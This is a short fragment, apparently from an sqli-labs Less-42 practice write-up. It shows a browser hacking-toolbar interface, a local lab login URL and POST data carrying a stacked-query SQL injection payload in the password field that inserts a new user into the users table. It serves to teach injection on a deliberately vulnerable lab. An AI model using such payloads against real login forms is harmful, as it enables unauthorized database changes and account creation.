 Load URL
http://10.211.55.3/sqli-labs-php7/Less-42/login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
login_password=1';insert into users(id,username,password) values('42','less42','sqli42');--+&login_user=123